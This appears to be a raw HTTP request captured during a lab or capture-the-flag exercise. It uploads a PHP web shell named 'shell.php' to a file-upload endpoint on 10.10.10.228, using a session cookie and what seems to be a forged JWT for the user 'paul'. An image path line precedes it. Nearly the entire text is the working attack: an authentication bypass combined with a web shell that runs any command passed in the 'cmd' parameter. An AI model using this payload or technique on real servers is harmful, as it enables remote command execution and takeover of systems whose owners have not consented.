 POST /portal/includes/fileController.php HTTP/1.1
Host: 10.10.10.228
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------40813582195875584593869261895
Content-Length: 378
Origin: http://10.10.10.228
Connection: close
Referer: http://10.10.10.228/portal/php/files.php
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.4mJguG8tRd2z_feWJpmr_J3AdMeDPvW7GCK7
cW7o0AI; PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390
-----------------------------40813582195875584593869261895
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/x-php
<?php system($_REQUEST['cmd']); ?>
-----------------------------40813582195875584593869261895
Content-Disposition: form-data; name="task"
Test.zip
-----------------------------40813582195875584593869261895--